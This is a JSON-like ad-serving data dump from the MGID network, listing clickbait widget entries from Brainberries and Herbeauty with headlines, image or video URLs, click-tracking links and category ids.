["Brainberries","13780679","1","Russian Missiles Destroyed 9 Big Ukrainian Malls! See Images","","0","","","","aW3EfmIdcFXglAEf67il-5Q28areXNt6C0aOP_Tvuij-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg1HVLKOyVGQ03E7YIiduf0",{"i":"https://s-img.mgid.com/g/13780679/492x277/-/[base64].webp?v=1768426582-8gueh-3mhxmTR4HBV9upIuTcHe4Mz-pjDu_3hJPc2hg","l":"https://clck.mgid.com/ghits/13780679/i/58692011/0/pp/1/1?h=aW3EfmIdcFXglAEf67il-5Q28areXNt6C0aOP_Tvuij-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg1HVLKOyVGQ03E7YIiduf0&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":232,"tri":"11ead87d-f191-11f0-b845-d404e6f98490","crid":"13780679"}],
["Herbeauty","16261740","1","Courtney's Personal Drama Hidden Behind A Smile Of Monica","","0","","","","aW3EfmIdcFXglAEf67il-yb8zhhPaz5cQDdEpDLaxB2eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi7YU0KwhlluRBASPIayJL0",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/35f04ac4693aeaa096b80c9d8ff98537.mp4?v=1768426582-4VAPnVuF0HawLLCiBSjdlJ5THZpcnLGYh6-A0G3dECU","l":"https://clck.mgid.com/ghits/16261740/i/58692011/0/pp/2/1?h=aW3EfmIdcFXglAEf67il-yb8zhhPaz5cQDdEpDLaxB2eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi7YU0KwhlluRBASPIayJL0&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead884-f191-11f0-b845-d404e6f98490","crid":"16261740"}],
["Brainberries","16000495","1","Hollywood Stars Who Entirely Disappeared From Our Screens","","0","","","","aW3EfmIdcFXglAEf67il-24yjOFwVmiUGcMPq0PVl6TuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjOAAqEKkvDURvwO1lOuqI6",{"i":"https://s-img.mgid.com/g/16000495/492x277/-/[base64].webp?v=1768426582-r20ZJjVhJFxzls_D6Lt0gzQ5tVCI9oS9yQCYoJY1nd8","l":"https://clck.mgid.com/ghits/16000495/i/58692011/0/pp/3/1?h=aW3EfmIdcFXglAEf67il-24yjOFwVmiUGcMPq0PVl6TuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjOAAqEKkvDURvwO1lOuqI6&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead885-f191-11f0-b845-d404e6f98490","crid":"16000495"}],
["Brainberries","12068015","1","The Squid Game: The Hidden Clues","","0","","","","aW3EfmIdcFXglAEf67il-3tX_AGSButM0eb38wlqkdPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiDN0L3D2O-A5trwqnLfI1v",{"i":"https://s-img.mgid.com/g/12068015/492x277/-/[base64].webp?v=1768426582-lNEqbe6BWMatrZkUPa828IuVZkJVpteyc8gM57nVlig","l":"https://clck.mgid.com/ghits/12068015/i/58692011/0/pp/4/1?h=aW3EfmIdcFXglAEf67il-3tX_AGSButM0eb38wlqkdPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiDN0L3D2O-A5trwqnLfI1v&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"11ead887-f191-11f0-b845-d404e6f98490","crid":"12068015"}],
["Herbeauty","16261734","1","Behind The Glamour: Priyanka's Personal Journey As A Mother","","0","","","","aW3EfmIdcFXglAEf67il-7g4WE5Pvrbf4zsVTDojYRSPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi1N6ixLhoeVGdopqaF2uOb",{"i":"https://s-img.mgid.com/g/16261734/492x277/-/[base64].webp?v=1768426582-e1okdLSlGL3umYqfZ1x8JnQMku4vUN9VdV1Q3qIK45U","l":"https://clck.mgid.com/ghits/16261734/i/58692011/0/pp/5/1?h=aW3EfmIdcFXglAEf67il-7g4WE5Pvrbf4zsVTDojYRSPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi1N6ixLhoeVGdopqaF2uOb&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead88b-f191-11f0-b845-d404e6f98490","crid":"16261734"}],
["Brainberries","5523133","1","Bear Cubs 'Dancing' In Forest Delight The Internet","","0","","","","aW3EfmIdcFXglAEf67il-yJPDTSisV_XnaGx5Uc8-FrBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgrSl2alyd-GzrX4krTSLeD",{"i":"https://s-img.mgid.com/g/5523133/492x277/0x198x1024x576/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2IxZGQ1MjU2NWJjYjhiN2VlZWFiMjM1ODQ3YjA5ZGM2LmpwZWc.webp?v=1768426582-c2nCShaAK09D07wExSFucKaLN--mYR__2_GalP8xtVw","l":"https://clck.mgid.com/ghits/5523133/i/58692011/0/pp/6/1?h=aW3EfmIdcFXglAEf67il-yJPDTSisV_XnaGx5Uc8-FrBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgrSl2alyd-GzrX4krTSLeD&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead88e-f191-11f0-b845-d404e6f98490","crid":"5523133"}],
["Brainberries","16261823","1","Get Ready To Be Amazed – Meet The World's Most Unique Families!","","0","","","","aW3EfmIdcFXglAEf67il-5O8G8WAihYpvtFLnp4vHu53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgbH0D9A-TgEJF2tLTxElyF",{"i":"https://s-img.mgid.com/g/16261823/492x277/-/[base64].webp?v=1768426582-kefkKusku10wRm1q3IMXeNITWsbxD1T6iPEOpa-b1-s","l":"https://clck.mgid.com/ghits/16261823/i/58692011/0/pp/7/1?h=aW3EfmIdcFXglAEf67il-5O8G8WAihYpvtFLnp4vHu53hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgbH0D9A-TgEJF2tLTxElyF&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead88f-f191-11f0-b845-d404e6f98490","crid":"16261823"}],
["Brainberries","13780654","1","Want To Get Rid Of Your Tattoo? Read This","","0","","","","aW3EfmIdcFXglAEf67il-ymK-ZuVBDUHN9sk0R2_RezxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj7swJqv9yoQSvJ4vpk4sVl",{"i":"https://s-img.mgid.com/g/13780654/492x277/-/[base64].webp?v=1768426582-UflsP11nccgdQs7a4GwWQtHLX8EYg-xOGugyFwY4hvc","l":"https://clck.mgid.com/ghits/13780654/i/58692011/0/pp/8/1?h=aW3EfmIdcFXglAEf67il-ymK-ZuVBDUHN9sk0R2_RezxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj7swJqv9yoQSvJ4vpk4sVl&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead891-f191-11f0-b845-d404e6f98490","crid":"13780654"}],
["Herbeauty","11533487","1","She's One Of The Richest Women In The World!","","0","","","","aW3EfmIdcFXglAEf67il-4f9DNZzdPt3O7HFP4FJoXw6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtmeUxrf4Jo3b0FTTPMwu7",{"i":"https://s-img.mgid.com/g/11533487/492x277/-/[base64].webp?v=1768426582-kl6mqkHivh7nCBQyUujDSsq2RMDCYjT6upfp7DgjpQc","l":"https://clck.mgid.com/ghits/11533487/i/58692011/0/pp/9/1?h=aW3EfmIdcFXglAEf67il-4f9DNZzdPt3O7HFP4FJoXw6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjtmeUxrf4Jo3b0FTTPMwu7&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead896-f191-11f0-b845-d404e6f98490","crid":"11533487"}],
["Brainberries","3860766","1","Surprising Photos Of The Rock And His Lavish Lifestyle","","0","","","","aW3EfmIdcFXglAEf67il-78LQmdS0xN3IbKrHelIXyzgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj1XoofVJtG0IYEHNSRvEi8",{"i":"https://s-img.mgid.com/g/3860766/492x277/0x13x750x422/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzcyZjhjOWRkYTZlN2ExZWU2MGFjYTU3N2YwNjBmMDFjLmpwZWc.webp?v=1768426582-vO_XMmPGf3FtVibW3zk340cKb_pOHCUVw18BBiJSpDU","l":"https://clck.mgid.com/ghits/3860766/i/58692011/0/pp/10/1?h=aW3EfmIdcFXglAEf67il-78LQmdS0xN3IbKrHelIXyzgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj1XoofVJtG0IYEHNSRvEi8&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead899-f191-11f0-b845-d404e6f98490","crid":"3860766"}],
["Brainberries","14936922","1","Akon Says His Muslim Faith Is Key To His Success: His Story","","0","","","","aW3EfmIdcFXglAEf67il-7XEecu03F67A6V2k8TyXQktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyriLgeXPYkF6FA3z649Pp",{"i":"https://s-img.mgid.com/g/14936922/492x277/-/[base64].webp?v=1768426582-wXdEtwP6xSxkXyQ9nU5zvYDMUT3smNkTwvnP_TCvLCo","l":"https://clck.mgid.com/ghits/14936922/i/58692011/0/pp/11/1?h=aW3EfmIdcFXglAEf67il-7XEecu03F67A6V2k8TyXQktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyriLgeXPYkF6FA3z649Pp&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead89c-f191-11f0-b845-d404e6f98490","crid":"14936922"}],
["Brainberries","16261808","1","This Can't Be Real! Top Contender For The Role Of James Bond","","0","","","","aW3EfmIdcFXglAEf67il-7MYZDaEMda5Q-WAMlAD2tQjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCOQaPdMTqIcek0p4ZPKAd",{"i":"https://s-img.mgid.com/g/16261808/492x277/-/[base64].webp?v=1768426582-paFzSNTkqyxZqCa6mf93ybKhDdLDMJf0fQ1QYnN4R4I","l":"https://clck.mgid.com/ghits/16261808/i/58692011/0/pp/12/1?h=aW3EfmIdcFXglAEf67il-7MYZDaEMda5Q-WAMlAD2tQjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjCOQaPdMTqIcek0p4ZPKAd&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead89e-f191-11f0-b845-d404e6f98490","crid":"16261808"}],
["Brainberries","15584668","1","When Hollywood Was Wrong: 8 Canceled Celebrities","","0","","","","aW3EfmIdcFXglAEf67il-8VuIQE1VCgOXwarxbn11002Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiZqYzN-SFYLybnmRzjAEb4",{"i":"https://s-img.mgid.com/g/15584668/492x277/-/[base64].webp?v=1768426582-_lC2X2n5Ib9jRd3pPTlhMQhU4qeoFetKFpDbha2eRjQ","l":"https://clck.mgid.com/ghits/15584668/i/58692011/0/pp/13/1?h=aW3EfmIdcFXglAEf67il-8VuIQE1VCgOXwarxbn11002Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiZqYzN-SFYLybnmRzjAEb4&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead8a1-f191-11f0-b845-d404e6f98490","crid":"15584668"}],
["Brainberries","14936939","1","These Were Not The Easiest Of Times, As WWII Was About To Begin","","0","","","","aW3EfmIdcFXglAEf67il-8qxbi-VJbHSjrW1MIIhQW4G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3kY0jGhW3ZSfaJ6zI1_1Q",{"i":"https://s-img.mgid.com/g/14936939/492x277/-/[base64].webp?v=1768426582-n7i7kGSXaZIGMqHgOB1iUrSrMJhX6ASq4Ml4U4ULSfg","l":"https://clck.mgid.com/ghits/14936939/i/58692011/0/pp/14/1?h=aW3EfmIdcFXglAEf67il-8qxbi-VJbHSjrW1MIIhQW4G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj3kY0jGhW3ZSfaJ6zI1_1Q&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"11ead8a4-f191-11f0-b845-d404e6f98490","crid":"14936939"}],
["Brainberries","15112075","1","9 Actors From The 90s Loved By Teenagers Everywhere: See Them Now","","0","","","","aW3EfmIdcFXglAEf67il-1ULUwauaRu3-QMuGSzj0HIJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgL4ibqxBGnkrO4dZbnTDMT",{"i":"https://s-img.mgid.com/g/15112075/492x277/-/[base64].webp?v=1768426582-KywipXWSi6O2gQK4tRSCvq8jSJ8RN_-4ha9PhsgQ0Uc","l":"https://clck.mgid.com/ghits/15112075/i/58692011/0/pp/15/1?h=aW3EfmIdcFXglAEf67il-1ULUwauaRu3-QMuGSzj0HIJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgL4ibqxBGnkrO4dZbnTDMT&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead8a5-f191-11f0-b845-d404e6f98490","crid":"15112075"}],
["Herbeauty","12578205","1","Celebrities Who've Cheated On Their Partners","","0","","","","aW3EfmIdcFXglAEf67il-7oMDLb0NqbQVRptfUYomZWSBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfN0zyG-ZdsR-if1OEeIlj",{"i":"https://s-img.mgid.com/g/12578205/492x277/-/[base64].webp?v=1768426582-1m1teonAMGRuTvyYzEiuhuGkbYtBsyQKe11pCs7qQNI","l":"https://clck.mgid.com/ghits/12578205/i/58692011/0/pp/16/1?h=aW3EfmIdcFXglAEf67il-7oMDLb0NqbQVRptfUYomZWSBSaAbVvDZMeRy6MXb9CvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfN0zyG-ZdsR-if1OEeIlj&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead8a8-f191-11f0-b845-d404e6f98490","crid":"12578205"}],
["Brainberries","12068037","1","The Virus Living In A Person’s Body Mutated Gaining New Symptoms","","0","","","","aW3EfmIdcFXglAEf67il-4OzRSoNdPXA7cQO-2MxnCVhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLqO_MwfcOVBQokezp_hgZ",{"i":"https://s-img.mgid.com/g/12068037/492x277/-/[base64].webp?v=1768426582-6B_kjCiU2O3nog3XKyHMnT_eXVyAjUPZjhzfGaZ3_C4","l":"https://clck.mgid.com/ghits/12068037/i/58692011/0/pp/17/1?h=aW3EfmIdcFXglAEf67il-4OzRSoNdPXA7cQO-2MxnCVhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLqO_MwfcOVBQokezp_hgZ&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"11ead8ab-f191-11f0-b845-d404e6f98490","crid":"12068037"}],
["Brainberries","13404732","1","This Ancient Creature Looked Like An Underwater Elephant","","0","","","","aW3EfmIdcFXglAEf67il-6J0sL0FZVr08DfjKN1RqC2T4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgFYtqFwYuTPGjtNDhDGALA",{"i":"https://s-img.mgid.com/g/13404732/492x277/-/[base64].webp?v=1768426582-GeBz9rJ86GtuU31oy-yPi6RtOKiDJyHIWWwIfdfVOvE","l":"https://clck.mgid.com/ghits/13404732/i/58692011/0/pp/18/1?h=aW3EfmIdcFXglAEf67il-6J0sL0FZVr08DfjKN1RqC2T4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgFYtqFwYuTPGjtNDhDGALA&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead8ac-f191-11f0-b845-d404e6f98490","crid":"13404732"}],
["Herbeauty","14649818","1","Adam Levine Flirting With Women And Behaving Inappropriately?","","0","","","","aW3EfmIdcFXglAEf67il-095xv9-MKuc2Enz-4bFtvqKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhajsgn3ptlzwlexZTMBVA_",{"i":"https://s-img.mgid.com/g/14649818/492x277/-/[base64].webp?v=1768426582-Gri3yGZhoCTJE7yEofxniF7vciFouglzKAB69tWaK9Y","l":"https://clck.mgid.com/ghits/14649818/i/58692011/0/pp/19/1?h=aW3EfmIdcFXglAEf67il-095xv9-MKuc2Enz-4bFtvqKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhajsgn3ptlzwlexZTMBVA_&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"11ead8ad-f191-11f0-b845-d404e6f98490","crid":"14649818"}],
["Brainberries","13054714","1","What Makes Tardigrades So Special?","","0","","","","aW3EfmIdcFXglAEf67il-1RRmffGPH-ydwvMfLnHWzgtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJljDmkQOXHAuhm6PuQjHj",{"i":"https://s-img.mgid.com/g/13054714/492x277/-/[base64].webp?v=1768426582-DG-fMOG92c92o6fU9N8XCxTQUN9LkQ84FmDqVbL6Oe4","l":"https://clck.mgid.com/ghits/13054714/i/58692011/0/pp/20/1?h=aW3EfmIdcFXglAEf67il-1RRmffGPH-ydwvMfLnHWzgtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJljDmkQOXHAuhm6PuQjHj&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead8ae-f191-11f0-b845-d404e6f98490","crid":"13054714"}],
["Brainberries","16261819","1","Horror Movies Are Good For Your Health, And Here's Why","","0","","","","aW3EfmIdcFXglAEf67il-01Kggu8v2oAvhFI9Tj_loXBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhX8LESV-kOZrwKnkQ-UVql",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/a2040abdafcf78298e3c1bed81a81cc9.mp4?v=1768426582-W_DUgPgGJVY5DPYg-_n-1ZPVFlyIp-mWsyZKOLckL4I","l":"https://clck.mgid.com/ghits/16261819/i/58692011/0/pp/21/1?h=aW3EfmIdcFXglAEf67il-01Kggu8v2oAvhFI9Tj_loXBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhX8LESV-kOZrwKnkQ-UVql&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"11ead8b0-f191-11f0-b845-d404e6f98490","crid":"16261819"}],
